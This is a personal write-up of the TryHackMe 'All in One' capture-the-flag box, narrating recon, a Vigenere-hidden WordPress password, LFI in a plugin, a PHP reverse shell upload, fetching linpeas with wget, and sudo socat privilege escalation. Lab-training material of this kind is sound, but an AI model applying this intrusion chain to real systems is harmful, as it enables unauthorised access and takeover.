The total time it took me to root this machine was about 7 hours. Once I got a shell, the rest was easy. Here is my walk though All in One on Try Hack Me.

Nmap scan report:

Nikto Results
These are normally what I run first. I found three things right away that stood out. Directories for /WordPress and /hackathons and, of course, the low-hanging fruit FTP with anonymous. FTP ended up being a dead end as no files were there. I was hoping for a text file with a clue of some kind, but no luck.

The next option was /Hackathons. I went there and was greeted with a lovely message. Damn, how much I hate the smell of Vinegar !!!. So, I checked the source and got my first nugget.
<!– Dvc W@iyur@123 –>
<!– KeepGoing –>
So my knee jerk reaction was woot a password. What the password was for, I’m not sure. WordPress, FTP, or SSH, Which I tried in all. No luck. So, I looked at WordPress a bit more and did a WPScan.


So, I believe the first thing I did was check the version of WP 5.5.1. Which really came up with nothing. Then followed up with reflex-gallery. There was a vuln for version 3.1.3 for file upload. I wasted a good amount of time on that one. Really, nothing came of it, though. I came up with the thought that the issue was fixed in this version. So, I ran with the LFI on Mail Masta. That worked, and I found the /etc/passwd file.

I thought I would try Elyana as a user, and I thought I had the password for it.

The password did not work, but the information showed it was a user. Checked it against another user and got a different error message. This means I could brute force with Wfuzz, but that would take a lot of time.


Now I was stuck and went to bed. The next day, I was looking at my notes and saw Dvc W@iyur@123 looking at me. I wondered if it was a cipher. The @’s and the space really threw me off. I might have seen it sooner if it was not for that. So, I went to my 19th favorite website, dcode.fr, and ran a cipher identifier.

And I felt like I missed the biggest clue. I hate the smell of Vigenere!!!
So I ran a Vigenere cipher. I was really excited; I finally got something I could log in with. That feeling did not last.

H@eres@123 I mean, really, is that the password? Well, chances are it is not on a list. So I tried WordPress, FTP, and SSH again with no luck, which I really kinda thought. I am actually a certified encryption specialist through the EC-Council. Yeah, I slipped that flex in. But my mind went straight to wondering if there was a key to it. Going back to my note, I saw KeepGoing, which, at the time, I just thought the maker of the box was trolling us. But I tried it as a key. This time was much better.
Try H@ckme@123. Which would you believe it? It worked for WordPress. For me, it is always the first foothold I have a hard time with. My goto is always changing the PHP of an extension to my favorite reverse shell. Pentest Monkey.
Before I upload it I need to start my netcat

And it worked!! I have a shell. www-data, but I’ll take it!!. So the first two things I always do is run sudo -l to see if I can run anything as sudo, which I could not. So LINPEAS to save the day. So I cd /tmp.
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...Started aPython server. And Wget http://mytunip/linpeas.sh. A quick chmod +x later, we will be off and running.



A lot of options. But some, I needed to be a different user. Now, really, I should have checked the home directory for Elyana first. But I finally got around to it. The home directory had two files, one users.txt and the other hint.txt. So I tried to cat users.txt, but I could not. So I ran cat against hint.txt

Find the hidden password. Well, that is easy enough. I can find against Elyana, and this showed up.
/etc/mysql/conf.d/private.txt
Now, that is a file I was not expecting to see there.
opened up and found this.

Okay, finding the password was pretty easy. So I SSH’d the new information into the computer. And ran sudo -l and got this.


socat? The one linpeas flagged as orange and red? Game over. Jumped on gtfobin.com and grabbed this.




Crap, that does not look right. But I might know how to make it right. So I popped onto Cyber Chef and guessed that it was base64. I finished it.